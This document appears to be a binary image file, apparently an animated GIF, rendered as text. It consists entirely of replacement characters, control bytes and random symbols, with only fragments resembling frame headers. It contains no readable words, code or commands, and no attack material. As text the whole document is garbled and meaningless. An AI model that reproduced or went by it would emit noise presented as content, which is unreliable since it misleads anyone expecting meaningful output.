a!Ve�vA�bS�HPQ��������TH��T�X�UW=1`!n���r�����@>A�Ј������TN�T&�TK�a)qc�Q:}Rc��\˭��4�]o�	|R�1QM��,F�X�Xo�XI������tQ�xɱ�	����͈���[%t[Q��6�� ˔�&��6>�"����<�,]�];��E���> XM����vAƵ�`��g��_3�-#k����v�����>U�+%PT�i:ϯ�prs���dq����ж]��-�5f�^ k��R>����g5�`��z��P�p�Q������@���n�1��0]WN��CY����KGa�~8Q7u��g��2����7	'Ԛ��.��SStT��|.I5P׵s=�>5@D�W(CK�`!/����T����2NGk��w�/\0([q�B�	�,w�s�7~��v�D_��|T��O��v.,�waz��z�*��`y�NUG!�S=�!�����qE2���\/ԙ>3e���6�fnM�iE�_Gb� @��X��őaA�x���F�l�`u����@`�����L���x�{8�r����=�����"X}��3�3�Iy���N�CT���y����f3U��t{��6eJ���z3_�9OՔ���*���I_U�|=�����M?��α[��M��i��xM�l�O�	Uؼ����o?(�حm�����&�yM�w�"���Ű��̌���:���O��ي����ց"C�jk�����؈*���Y���҈5��ޗ���� Nˠ��^@�z{�_#u�5�3�g2��؅�	�{����l���p��9�֨�3L�Tŵ?0$k�rU��aJ�O����
��*K�� �����(��g�5`��o#��p�Y�=���W7#��`��o��xq�O�������XB���H]�����h:V��,M�r���P��C/^�0Y!��+�/�`mu��ZK-���P0��oA�K=�����%w�9'7]q�p$���*�tl�T&Wn���Қ�ݾ+�I��U��4R���!��OD��oS�R�{��A0 ѴN�TM��+�2ӯ�fX�q��0N�7�S����zI����
��5r�>M1R:�!OTz��e�,EY��ۄ�(1�1��8	��|W� V���a���R����ʒU�.����nh�NT)Oߵ��>�׼u���Y�6���_ԙ�x ���ű��jmSPx��t5��:�V���a:C�6�|�ҭ�ؘQY����k����ű���f��7w�ñ�����^��=��rP:c�hU��&��Z�ͤhi� kI������k�wm9h�{����=��� ��6Y�6û��;v�;��̨�v���"�������fl������a&�s�9hI�����=�=|��X7�Y}�Oݘ�8��6�v��l�����r�eG[�G��G����\�;�	�n]��U��i]7G|vo�����{�����?�M�ؕ����Ǖ=ٙ}ݝ}�Y=��]��;���֟�����(��g�ʚxU��=S�ȝ�����=݇uݗ�ݥ�ݣ��՛�ۮ�0
5:�@K���߇����7�����0�Q^��ٟ��ڡ���+x�{��V����K�=;�5I~�����X;y�=�%��e��'���3�`�����T��x��M��@�����>����Q=����=�]>�a��ߞ�o���O���p(�N߷�덏�	o1��~ǋ��^�9�������^���~�3��<�2�����������_�S^�9�S]��~�?�_���͋������?�Q�:�A���6��y���������_�[?�%ޚ��D���o}�~�w���~x?����?⟞Й��]��u�闞`)��3��^�=z糿��0�_��� v�Hp����LȰ�C��F��kbŋ3f�XQ�ŏ�u�$,�%�R���˗	xŌ)��͛8y�����N�@�
J��ѡ:}��ɴf͙	�I�J��իX�j�:�`ȅ!�:�ȱ�ǉh;��Z���[��v=I��I�+a��'�&ͦ9�<J��a�?�|sf߭�#K�|U!B��A�M��Y�l9z���H�wS�\�7���O��x��۸�&]��/����o�L�����1�=��h�ɂLxuI�*���ۺ�Ϳ�i/�M��𼄫� !� � ,'   � �	H����*\Ȱ�Ç#J�HQ����(��c����V��ɓ(S�\�r!�����Ȩq�?.����K�jIZ
J��Q�3eȔ��_F�66�먣����ʵ�׭Je���1�����!���`��p�ʝ�0�&�A�����3C���1Uk[�2D@����E	�G���)�;����X1��L���I�V�T)٨6��dG���*>ͻwi�3U�eSKFtl,Yrf���
�x.��)�]��໻w�l���i`X�7�����?��K�î�M���������ѡqy䡊#���)�d!u���	}�]�Q��^ v�aBY$�A�5��r��q�N�d�/�݄XO^�`�A���<t^��	��$�}��r���O�  �?��t��P
�A)�@�^=v�ez�њE� �g�r�?��y;��CN�YPJ^��ݓN�$SZh�l�st	���}N!L*�)�J�XPS3є�r��|)J��	�AX�㤬�&�	�(�����б�sr��A�Mg���t�^���W��'�H�'�gբ��}j%A���Oo�7ޱ�l�ʲ�rU�A�͊YF�r�)��&:�b�#	���D�6�?�4k�c�K�u�����ņ4��,��@g�t%� w�Rp���Lt���'����A���؆������J*ОQ����(�jDҺ񏠏x!N�4Y�Jm��Ez�s����T����s#�`�diAF���6�kJ$��*;ETy\\yC=�z�7�(���aNQ��:0Anj�6
/�t# �0�T=�5�Tl
��AI�ࠟT���E����"|T"Ƨ�!ǂ�cPs��;ED���	P�@�8�X���A@09 n�׻W~�i�%x%�Ez�s��'�Ujo��)���w�q���{Uc��ӥ�@���? ����<��B�:�(���'���xV���!�Q��r��*"-.x L�@BD2L	M�z��>IW������Piy\�a�8���o���R>��/~K�bI��Pd�礨�I$�K���2��0��hF.�4��E'�� l�cC N�zlcR��d��L����P,�њ�H%��X���*YFX��m�"AI�R��L�Ϫ�3�@�\�VF	K�I#רR�U���t��`/ٷɁP��ìָ�Ɂ2���'?'LhZ�B %�>l�o�a�ҁ dz3t��A�w�3d����N�I�z��`:"���~�3.,��@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hM�Z��ֶ���p��\�J׺���xͫ^��׾�����`K�����M�b���:�����d'K��Z���ͬf7���z�����(�0Z�$ qI /���ֵ�h�>� [����l��@F!�&�dHױ�u���H@ry��0��]�j�����㴧MmAd�܁0��q��Z^�ø1//ԛ^��"��G|���W����}�������n{��^X �EoBwQ;� ޯ|'�_��w����!\��X��50{G��?X ���Q�����-���g�b����1�;a�b7���u�[���foQ Q��x��K��ca����*���W��-������^��8�>p��\d����Jފ+\1:ķ�;�\={��,���,��x��}�����"g��o>2�,g����p�;�ag�Z�|4�aL�?S��bN���{��Y���f��:���
�w��^��׿�t��\e98�{���m�Rw9�&��c�y��u��m-i{eػ6��-�pwz�����C�ҜX�Y���M�D8�g63,Z�j��V���ug��m#���������۹^��ס��yg�_��k<�Rk��c�7�g���\�F�����rna{��û-i����8<zcxӸ����S|�h���������� o���2n���P'��Q^r���V�����bf��&t��vk8����o>��.v�:����Ӝ�LǶ�I������ǅN�K;�h~o����k�Z�O��ŭp#���ݍu�y��ҋ��>�ٽ,a���IO{�9d��9堏3�c~��;��v�5�%�c���/X��/�$%D'��)Ї��Y�-f0����?�Ю���{�`+�P�	��<�G���CM�4�#�
��_ >� ���tf^�u[�s]�h�G�p ����M�l�'��|�}�@H�8v)��|����t,~Ӗt>�����'dOi�2�|��^���@� �D(��g~��x Afn�'s�q�v��f7��FX�H_+f�'!�(օ/0c&��}am�o#�x��@��t��^�@~��wMPl�
���|7��vw�%z��f�Ѕ�wf�jD_χ�qx*V��W�'�xD�b��_H�o�����`�Z���u��@�%��VnV�p~�w�e��u	�_�
Z(��L�|x��#��!�8��bjȆ_r�{���{0p?[#fL��P�&���vuX�d��ypWy�����ю��/Ё�X�҇|���������Fedvf&_�0�X�u8{��^�(�H�6َ�x�M ����H�v���a�x�������7&��8�������(efxe)؍[�˶gF�c.H�u�>���r���
<ii� �(��0�]�`���w��u����%z�v�p�8����!��8B�bIej�})(��Vv {�`�����
"Hk���(�'�H���)ђ�Xun|��uef�f�X��耮ٓ(���������g$hb|6fH'_Y�p|	`	���Y�h� ��$�����
>���w��i��\7�w�hm���aI�	i�#x���ț�����l��D�ϸl	y�����M`��aAh��a慙���ؠauv �IX�p{�k�H��V]�`X��꩛Ѕ�����|��
q��}F��x �e �Zk�����a� �H��`^��3��
������I(�|����rʝ�G�����U|
���
M`��	�"J�!jY�e2
��s�Y��#٢_�]��
q��鞓)lɄ,9�%���Wn�ǡ���f���	0��bZ�)Z�)��ه��5
c���q�G��H~����ԙ�j@�C�j��n	�pi�$�ae�:;9�h�������}x��)cשr"��	����X���p
���D�,��Vnk*4X��6s�8]�k�Wd��z�'�|)z�b���9jGy����zzy�;��V�H�
�� �ju���

�\�I�4Hqsv���i�օ�Y�j���p�X�v��%g�����r
��	�e���E���.�`����]fb�������_}��	0�����w~z��ek���J�SK�&هU��0��J����Ɋ4�i�ם�ƈt��g:�����X�3�����s[��v�����MY�A;eϖt��_��a�Ȝws"V�tV�����ZnM ���I�j��w ��T��y�w�f����iZ��:��k�����ڌɒΈ����w���vh�yZ�Ʉ阀#v�0��י�j�Z;��+�.����&�yե���� ��ذ�y�~��~{j)���j�}�+�D��-�vh���ɏ8�p�;��y��H�w:q*��
��{
<��hs6�h�j��M�/���ثtڞ�&��������ֶ�/�@�
Q�u��/��@�jp1ysV8z�}������/l���C\�:��ytF���~�x IڃK뎞��������e�<}��ꙩ[�ݪ�p��E�6ۭ�{���z��x,�*�^*'�� �l�M����iI����D�h��
��z����^7�Y܊�&��L�{Ѕ\�ko)(���w��`ʥl���ĿKa��onŸ����e�帧��)YÚ�����ڋ�y�z3� �ʅ�j�2�}��
܅K��x���b������ /�/`�
ɢr�C��#F̡����w��l\�ùH��l�y��9<�J����K�Z�v���0��0�KK��|޼|Q�ތʥc� �L̟�f�	k�p��v]�%^Qwd����k�{�Z�F؃��
Թ*8M�/��}�{#&� ��ţb7�}�zh�*&���a����gI�������wY�v�t&�zv���c�������x �	�u6��0�����@��y �w�Bh�f̦Kйz�Ш6�ɷ~�z +�~)fHI�a�/��M����b!MǮ�g{��t�LJpt�u헣���{�F�	q�A�����PXu�<�Dm�̨��I�!��3�<�bƽ@���W�\=��<���#�x�Ƙ(|�}���֪��Ǆ����̼C��p��������j��}�T8��u���	�\-��z�`FխX٥��z���,���|l��jw��8{�CI��I������
�#�Һ�&>�U*��|���8�G{��=a�]��h�ݧ���_��u�xfƘ>��%�I�.| �f�:j�mC�����*�[W]��u
�q�)�L�/�_L��7hG���L�9��p��~^c��c�� �l��L�B�!�����R�~�յ�Y�A��1	��W�0�v�(�}���ig�_��ɪ�^�L��~�ix����V�R�ݔ������:"R�q��َL���(ܸ��1�:����3������}�)j
��^a	ѻ�:����ԍ����\ʩ���x�o�)]4��Wgv^����N�A���
�kt]�S�u�������z�(������գ������#���f��f��u��*���y*�A��n��F�����Zm������n�_-�^���y_|�Y����TW����0ɡ����M�2?߾��p��9o�:��&��xLw{�&��kQ��w��׮u�.?���r�U��r~����&ֱL�=��6�}�$����C=]r��v)��0_��ʩlʘ�6��Y��v>_�]��%���*�y�6��V�v��:�pa}�ߜO�Q/�=��n��|c��=zm��c�ƈg-�wVj˩o�s?�2�Zm�T�����������̶o96�a6鲆���w۶{\l��������/�z/����tHP���.d���1X!F�����	2fԘ������$Y��H��T�d���K�+]��YS�+�3��<���ϓ1�%ZT��]wl�T%҃Q2�Z��@��FU���BXIwQ�H���>zd��J�({��[W�Q�/u��y�fι@{�%\�(R�[�6]
Sj֩��j���aX��&�*1-Ƶm��i��a�;e���W�Ε���]{%�b�O�6�=��o�Q�b����W��ǚ����1�C�vW�`�uS�
;���e��^�hR���n���Tߑ�c��2ر��?���Z�8�裌�3m0��5���I5��JpB���8���
!�>������o?��C����'.IA	)\m��v��5����	-LC�X­���j��D���,sH?�8��,� l���B��4O�H�^c0G��T3&�v�������%��2�,q���Y�"�&R��=��-�d��������[�  !� � ,'   � �	H����*\Ȱ�Ç#J�HQ �����Y6�,���sS�\ɲ�˗0��� 2���H`�%���I��ѣH�"�Y���6}�$���իX�b���kW�;���ֳhӪ�HC �����\�T}�2k�߿���d0'�W��	�Ô����L��J7��)���-8TX�],�^�"�6m���9r�؍���9�'����GM��r����}�[��:��	wk��� �."�O�%����#;R����h��C��zT�(ϿJ���ą/��P�?�EPY��&�p�E(�Ct���O�U�J�2��`A�����)�Cu��3�-iB#��G�<2U(Z[��xn��A��dy�i�l;E�E:���]���	t�Uܓd"'f�P��l���_"���Pg}?����0��?�)�j�	$A��Þ)7���|�&�z)P�v^��?@:觓�!��A.�{��#͑2$���y�yCY��@[��X�%W��Dǩ���;��0���4��46�yq�@�mU�E�Ѩ\eD�Ī^�~D9�TGN~ϕ1l���-	K��A����
�&U�yJ�P����t�"����Du�㭦
K�<bJ�r�xе7xQw:�a��LQ,�<�T�����#�	k�O0>�v�d�,���Yd�2G����E�O6�(c��f�h_�t��=2A�J��B�J�d��4$�/C���x�8�{�0�HCۉ�A�8��ڌt�@�A~u���)4�Íw���UAA�C���������Ե�|-��į0'�E�p�?^ �`��_et�Xx�/M��BdK�������4IN$�6D ����	�!���~E���$pp����	�֯E�4�� � ar�� �L A,�,j9��S����Dq��������O����B�B~�I%��w���0� ��5��E ��>8C��"r�M�h�!
PR.4����&:��D�@(�O/IP�U狷�#���@x���5/L�+��H�Q��k_G`�$8���`�f�>��8\��?����� 8��|�Ac�P����G���H[�,�-9^���/�R��(l<�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ���CD�$�}$��z�?�^H5��jA��ծ�K��	���*JD2H�r�U�
d�U�
׷�խo��Urպ>U���T�����c�E�a�Ճ�����(j	��V�"� Hfw���
ĳ� �?`1���ⴤ%�@�:����ɪl�������mA�ZW5nV ��fCK\��v��,g?���.��9Fj�����-�__�����-/�K��2�O�q����&׸�}�s��[�f���-i����f׵�m-\YX�����mq�\�68��}ng�Ka�ֿҭnjG�W�n������Kb�Q�핯A@���w��/q�k]����p�b�
$��M�y�	4s�p��&Gع�}n�����fW~�!��^�Ĳ2�\W,�13�P��7y� ,��g�|\��Yƙ�1�S{�zx�<���GLb����0�+��D���@����S(Ǔ�y�J�\g�޹�н�~�{�W��vj��1яv��MkG;��`4z��i��¿�2����^ٴ�E6�{�������Vj=�E�z�&^Gm�<�����K�H������z�3V6����-x�������К��N4�s[h�u��Q2��_:���&�}߫g�6�Euk����9�%�U�]mYۚ���ƭb:?9����ts�^�bYæni	�K��B~�U��h�9ڲ�1yH^߂h��(�2�U.��b��.�̹b�_���6/���q����ց�
�A!���\rv��A { ���<߁���N8}ٛ�Âw���S�cU�u���<�@o����
q����0^���|�!�hk�<�Z/tn	+�]�H�{�
$��-i@��G��_���\p��C�yW:�.j>c��kڲ�����6�jP�?�v1� ����/�����W����o��������.������?ގ�g>���J�Ap�����|I�iÖp�w�E�7��9�nb�e{�W��s�XӇԆo�ff�&zA�� "���W{s�b����}@n�U�E'c�VafZ���W��g47U~�k���e[�|-��>Gk��~X�q�o��'I���/��a{�������v�fwWt��{98|K_��~ �B耫h��Z���G�7��k���v}`GoX��~^�������gw�P("hH/�}��v�U�F�`�`Ie�ea��0H���e��xh���ׁ�ȀQ��f��u�y�'f�7ZM�� Z�X�����&�F�nHpH|�t+׃���[(j�&f�~(��&�(���H�������h��h��s�u��I~{�x
�����tg�6h���d�r(p�*�z����nX���|��yw۶uݦÈ��g�@f������@{�m� fgl�����`� �C��ߘ�
�fx�yZ�(��v �Tx�`�
^�8����u�wmtz�~�(�P�xvAiaZj8�ؑ
q��J��XgK�����W���t�Ō:ɀ� ��������x�M@������6i��~�&v�f}��w ���(j2��)w�B�fW�+��6����
h�_|�x���V��X�v������ϙf�7�a��g`g�Wx�w�(Z��ɂ��y���8\���j�	l�h�1}���)�y�g���!�Hy��!wW��)�Im#dV�WBZ���7��W��\��/��)H��|w��
q��W�q Yٚ!�ا��h���w�\�}i��g�~Uh��x/���(u�Ɇ��L�����r���Ŕ��Iڊ����(����'���WM��"�x�Y{�g������� �����	zp��
*h�׏e:���J��i��%����0�Q���Q���ZUZ�S�sh�G��X��`jBܵ,���m,*��khY���.����ymaV�҆����7�ק��{��z��
�ʂ�
Iʨ�ڨ�%�)G��p�i��'�j�Z�*hajw�JX�ꚸFX�v l��Б�p�^��J٭�G�q�j6Iz��zϧ�������
��1�����j����6��\�VY�	��Eu^FU�)�`	��: ��M x�y����f�'�kj����@'f��z����~�@�������8��� �V:�9��vZV����}�7�WŮ����W��w��:,Z���}h~��q�~����'{�yZ/𳍙P��� Uɥww�Rꤼ���lҕ թuyY<Vu	���צ܈���9��i+۪٩fV�Y��+F�����q r��Ӻo�xX���C��Z���	`\v�!�����}�@�<'��G�%�,��������[�<[����һ��ɰ�����|ॼ�e�}Y�[��+�`�o������j��菶׶kr���������0�x��F�n)��ζX�[:~����mJ�}�/�ar9��KkG�Ay��u|p���vĪ�����ȗ�Vz�	���5��&UU����+���
=������k����0�����k���7b�w�,��z���Y}��}@����­�kg�f��o�������\}Љh8��8�s���oX�`:��YM "�w~ܨf�h�������įZ�WvQ���!j¹��b�ɔG	��Ź�g���Yw��/@�D����{������c	`)����j����őܘ�"y}�������
�
���ĉȲ!���k�5�vʙ�k�ٖ�*u��u�v�
�e�h��Sz���K�\��_��Z�Ћ��a]v�O��ȍ�����v�
+{�����8�9��W�����{�&"2���m)�hk�A�Q*��9�������gl�
���wI뷾g��W��%�)���^�������JI�q�o>w���	�jҶJIغ��g�/�ȏ
���j\�����¬K\lѧx�v�}T�z�g�bz�*�vNX�о��{�����ck}��0��m}i��縜��Y��;�M�oL����G���p�G��5Ӷ�}c�nz�_,`k�ǘ�tJԇZ���j��b)q�R��ۊ(��\�۾��ܰJ:^����Eb�X���������0�;�������hy�h'�ןj�2�>=Z�m�����ZH{���f��(�]��n̛㨤���ҩ�0�k\���Ƶj�zM���
i��ܲ��~C=v�����՜b}�zY��M�q��xq�¼��#����
˛�%��v�HX�7��8��xw�w�@ì�U��	���9nݏl������}6pm��~���0����X��M��{�,��"=�l���.�l�U�;^�|�`	����6�lZ[�����F��g	yU8z��wrW�|�i��g����M��,�f|�gl�l�%��ִ�7�6z$�[��H�BM^���Y����
!����c���ͰvevlR7�N�č7��/����̪]b�����ѱ�<ߑ��M���䥖]��||\����J!�x]��������{�ή�b��]�y�^|�r�.q�+bB��hfy��n��ᤎ�щ]�w;���۱���.�ϵ_P��5q[�{��3^��v�����> ?ի+�͞��N�Cܰ�h�pV7ϝų�
�-�~@}�! O������}�-l��Ec���� q4�똛������$����X��C/�(>�*w���fZ-h���J~��N����*������0\|�u����6����0Q�N�4O"\/�&�����b����_���9k��y�6�<��!����C�t�l�)�Hk��6`v����x�����G��V��m��A���'Oҍ^���pX�g������:���Ĝ��r����?�O����Y`/e�N�Vï�W_��*�.!�Uݞ���\�������v���,�`	���a%���aC�#�����E��.n�H�bE�!E�$�œ�T�,���K�1eV�R���B�ȓg�7���˨Q�Cw-e���.�T81�ć)2�Q�G�a?�$���ɲiA !� � ,(   � �	H����*\Ȱ�Ç#J�H����q��������Q �XS�\ɲ�˗0^�w� ���� ��X
b
J��ѣ��X:P'H������իX�^�(CM�6n"(xM�ٳh�B�@��?L��x���ݻx�2}[��Λ�
f�K���n���U��}\�l��J�z���Π6iQ��k�^��X�D���
�`'M\�I�i�̻7�H_
vxaY�X�Z*B�?�Uإ���ko�� ���e��4��rvr4=�ͮ�A>��ˇ��ߨn�w�j��dS^�JmtI�%� bn	�
5�a�-�/��S�\�@�	Ѱ��
n�����?�$w;���fir�-�-V(��b�M�P�sέ�A*��d|>��h<2H���I�Aב��ۓd���L�xU�k�Ճ��3$����?A���apH�|�i��#g�`��4�T��SD,��)�!�f��v��Ə@>v(G��8��]���A�4[���zՙ�ʐؙJQ�@of�@\I���
d�*벳
�XWZ �	�bR�y����@`���rĘO���Q���*��,�IY�pt�����(���tC��YlX�h��d��]�kx���ȑ��7��6,��H�$G�;�d�M�M�jhX.� ��ky�t�@8�,tK�D��6}d�y<h�S��.��$;��Cg��8���,��,�0Ռ�������<�0c=ZP�	uA.h��@���@�lV��NUq��Au�!����-�BP��@��BrO�yD��E��6A1X���?	#M��ޒ0F������-^����.|L����ȿdG>T|�����.���G��C$����))a�B��o~A�+�������ǟP�O�BB�ʯ=ֵ�6�*�6����e|!Þ
�����+B�>~�	Y��7�����anP%���4��2���CE�ǻ��B��@�)�qj����Q�����&D�A E�_~��$no,���H�*Z�I\�����wm1y��B����) 7^�`WG�5"�����O�y���8"��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �H��}$�>=H����G�@iI�{�� �G�t�Q��!+u�K���5���K��R�& ��Oy�T�0-e�?�JTx��-��E�*�]�ìg-�.v���5�h=�XaqX��d��S�jU������?�	xpu����Y;���qE�.����u�k��?�A�����v�k]��Խ"U���jU�X����"c��V������M�n!W�.V��]�m��Y���ǥ+i�
��u���k_�Zպ���M� y���v�����e�������kh�zW�fս�./�;���ѷ�5Hn��_����n�mZًW�.��Ѝ.��[��W�Bq�? Ѱ�Z����Y��]�.���/��aVΊ��E�g�
ݬ"8��m��!�	ON���m��+�T��!/y�:[�&���E/�K�ާVu��u0v���V ��(ִ�4�Y:��~Ǽ����%�fU��3����u�K�U)?�*Y�G��lcWX��;y��a1'D���Y�,d�w�'V/r�:�:ٴO�q��;�$�~޳�G��u�8�x���3�����=6�@~��2����m�ɻ�]����SM�d�fW��>,�IMj?3� ���~�,�]�ȶ�-�{^#6��F.ig�
�������-�v�W�#j+�ː_�����ew�j_�U�(�4����8݉�3����P;;�Ǯ���+f�*�޳�d�k4�ج�v{��^��w ��ݴ���n=���\MyB���,�4�lޒB�<G��s�� Gzcs��]��i�ЏKZ�*y��m�@�ЄK��t~�!B��} �h����K\���?��&X| e�?l.V���HA5̝�H��t�;���x�i]Y���/�@�ч��{�NM@��!�[�Ȗ����^�r׹<(0�ٯ�!kg7��.�>D�Y��7l�ƫ��x���_p�ַ>�Ч|���V3�������$i#����M@��7���4a�M�+�ϒ�C�.o9ʣ,W�� ��1���T�W�g| �wI'y�v�ֶh��m��y�B�@sޖdXwiM�~
�yG_��
�W��{��g.�n�m���
�'����|� x4(utÕ�|}�'y����FY>��qjPv!7Zw�~p�AzW]��� 8|�pq��w��x���6�~/�|t�~'6�~@q8�w/�|�goBx���m{(b{��z���^FpQ(��~�ee����ǆe�jȈ
�{l�e��~�Q���&�0(^rgxa��w�wh���IWyz�C8}��|tw��w �Z�&V���v�~��G{�z�0{�Gx |!�[��r(�hdǉv������w�׊=Hvw8����@�q�u�Ht4��sUi	��(^�Rl�Z'c������/�e�q�x�tXv��s�g����������	��H�A8}>���� W�X�{'f{�}����� Z�yi��V�(��8�06c��| �z���s�H�PX[-�w��l�p8�+Ax���Xf)9�;�w�yx~�\�H~Q�� ��gHU���q i	�ƐXA'w��7��Ws���t��G�cx� �����8w�DF|-���@}p��x,e]V���췄Q��������0���9����6�p��������5�
j����a��y	��� �W�����٧y4��~)��j��en����� ʩ��{���������x��W���s'w���ͅT������~1��)	���W��ƅϖz!���/��	�g��w�q'��9y�7�@�x�)p �H� .�w��8�vj�X�U��	 ��j��r1�i����yw��I�Dw��������G��o%j�>v�֦�� ���K� ih�,�9J_�`��X�G���
��J���pw�ladMY�d夭��f|?���yT�&�ԧ��v�_z��9^ʑ���<��	�-5�s�u&��m٣z�����&�zx�!�woi� ��>�g�Z��H�*�t(o�	�@�����/p���qa�[*��ڥ��	����l�x�^hd��Rn�wA�To����wZ�h��*�zhY����њ���Ր	1�0�l�|�`�<��*������ �[J�%Z��G�֗Y�	x3�y�Eh.&���&e�z�9{���M�����y����	Q�uv��ډ	��hs8*���em@���X����ZJ�ۊYC��F`+v��g�����Aꖆ��0Kո�1�r
!���*���8�z!:��K{�ZZy	X�)Qv^� j��+�U�';�mד�6Ȗ�*�iw���b���Y��u��'J�H��#�e�\Yeg	��Ge��������ɸ�Xe��r���)�3��G���ٹ�*u��4ع�z���	�	AB�`J��X���X�Ϩ�h����W������l�z]������Wh<�o*(�{	�q�tg����� ����x��M[�
Q��]��:���녦I��g��~֫g�
�|ʯc�[V����gq<�~�w���=���gf��y�8k�G˛�J���xwxW�oh�<zM�R�˪v �'���X����J�P\�֨{zV�I�cDu�����t��Нc�sA��	��#����*}���ט9��ԗ��J^O��I�\-5r����z����ej�Wv���z�g�����i�ީ��	s_�]�5�g�����s}��y��w��o!Y�xG���u\�Y�� vV��^+&�Oe�X`9���{1�UhGv�ߋ���3;�5�k^u��X�|����a{�3H~#��
�}㬷r<�v�ʛ�N\�;��� �T��˼l��H�j쪨V�٩I��B�p�م�<fs�-Z���Wv{�qW{��`|x���.��@�c5L��;������6'���n:�x'8��R��v����ty�>�ir�VE�Ɛ��|�i��G�y�))����(��˿$��w�(<wĺ�s�����_M�0�e�-���
E��?:����T�p{��4ְ�����{�r�s Xv��y�Gs{X�L��S��&]y���۵���V��hc��`����Ǩ9�$؅���!oD�{��l����,��X����Gws�q�<�(�ذl�/��,d�FUg� ����U�� �-�ֺ�x�]�T�a�מ��7���R8�I��S:���X���)u���휷D]� �-��}n[��:�߮�P)�c��D��t�g4�
�ݫ�lڝE|fU�%laF��W�Э	!���t�G��g������Zh���P�Z�F��Ee�f�t���Љ�j�f�QԴV�̫�E���-��`$ք�\n�6]�ݖ�l?�h�Y���w7��l�Q��}Í����m�vdFϖfZ&Տg�a��;΅	-�Y�oT��{{ǔ��K�������9��vV$f��u�LFl�e8	a|�v���Z!�L^}
莖'�Q���c�>�H[�o�j�&�~�d	�}�{�z��h��1��>�e��^�>�~վ��h&o�p���1Jn'ǐf�ZwM_��V�a1�h�{�a��}�ql������q� ����_.��6{�X���E!�a�'k��Ǟ���d�*�lp��R�>�Pf�[��˦�����þ{(f�nj��$o�>�����6���$��N�m��i,g�<� �j��O=��&��X]��`�~/�Ww�^
G�6����qk�n�&^�?o�=_ҍ-˙�����T^�-��3��2�v5o�R� o�Y��@��s��m~��oe�u�fp����F�7�6N&!�uo��N�&n�]�⌝�{_`l��J��&�{��
�'q/�A�_YtO��ɻ�z;d���~`1�U�7�?��n��,�_�Y��'��访������z��m��H&p��g?]G��B����Ǥ���"_����۟�Yo�kFWn&�p�w����# !� � ,(   � �	H����*\Ȱ�Ç#J�H��:2^#����x��W��ɓ(S�\ɲ%C7a
D�/#:�
��!G�˟@�
J!L�2� ��?#E�$W��իX���E��M����_��hӪ]�"M1%�QgO�l��݋��}������c�����ǐ#S��2̮�f�u*���ze�JM��¯5�"�H���%�u�dl�/d�s�j��A���U_S:t^��瓶����K
꟪=	|4�_SצL��f���@M���_�2cM7����N0֏0�f�_��^p�{8|�Ċ]���,7�aJ:��#V,\��gv�aBb$�@[ �N��K�Wy�t�@�}h�U�}Z�(P$���l<1��7§�?G1x�S��␳�7�Hf)�L�#��%Ǣx0&�CIZ�IZ���#�?[�Á@^���?b.��5�䋚�F7�|9���7�Hg8��5*i^2,�[y�1�cCr�x�>:�y�x)�L�H����	�)�X��?�G����U��$��� q!�w2�;�F;���Ǫ=&�r��2DC��D�ҖK�+���f�
0*�$L��Bk�*U*�+4Z���s��>O�:K�u���
s\�F<�,v��@� ��x�Ǣ�r�p�<�/>'P�DD�>�Y�&׌�\��p6��R�H�@$�l�U@�A��|��W�)CX@m��X�8��Yw��$f8��?xm6EDPPg(���p/t�?$�m�J!>p����2߀#TAp�D�6AInv��X@~f�؉+~�.T
$Ρ���wB�3TAg�����F
��^�<��
�t;�s��5��~v,w�,��99!��F;���3��9�T`���
�M�K����?�{q���l�/���s��@�����J���������(���18m =�#>�L�yJD�@i��](�?��
J�s��OE��,o�%K�
P��%.��gH����8̡w�����@���H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL����6��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f&3��fA�M����?F�%�0���?�@6ࡉ��G�QMjD���>�YM��� Д�:��΁�S ��'@�N���+�a�.�ЅD��CwQ�6tͨ@
�t���?:J������<�Qx��,})AtD�Ħ��@t�����9�E3JT�U��HjHC�N�:� /})<�!����i��jT�"ħ?�iXs֟R���(FuAԌ�bo�E2��T����� h>��ρX5�Qu�?dzՂvw^eX�:ֱ���l�l[��cЕ�J�]�� X���&m'A�ʋҚv�~5V]�����b}�l��؅�Vt�])\�
R����M�k_QKZ�����+\7jT��v��,m�:T�N���m]y���z7�|�@�:X�7�A��H�Ї,V�f��O�ݡ^7��+S-�YцV���kykU�ގ��l;]�N7���n\G�Q�v���o=�)`�
��hQ����\���9=kY{:�W��f�.v�[a�����pSK�Ҟ�*��?�,d���F�%�k݇F��.���[��.w��)S1�Y���>o�ɛ"���C�:��!�����(~(Ng�`�F��]=�nk��v�ˀ.5Ik�19�D6r�q���¹���i����([¸ͮ�{{WW���L?�C�̋�ђMa��w�s��m+���y�s��R1�e?���{��h�[hCW%ѧFt���a!�8�@(��<� ����}׃�B�ѩXic)�xʎ�r���m�N��4�pR��?x����Q�n��A ]�����S�	�?���TP����@�х�{ �p �"q�H� �^.�'�f�+�����o�c;i����@(�n�&ٲ�U8A^ �@�ت�����T0�1���@����Av�������6Bd~ ��V�(aov��d�s��tc���"��Gd��&Cט�6A�����~�h�kt���	�J��j�5IE��N�zu�(��GG>�ɛ�+g�N�����1�?�[綷܅�C$�NiZ��7I�+Rd"�"�U�� s
����vi/_��D�J��Gԡ����Yӯ]oG|�AX�۹b����B��O���"�O�z���'d��7�!�]��AxB's��8� ���^�U}�ye�r��X+vz=� v��/�guTZėx��c��W�y��yZ�~��(1T7d�VMP|\��}�Q��p`��Am3�]g� v/�S�Y����T/�|8��D�Vw�_VZ<6X��t�G0t��� {�'!��V�g����F�|��{"Gy3�Z��y�r��v.�{� ��z���
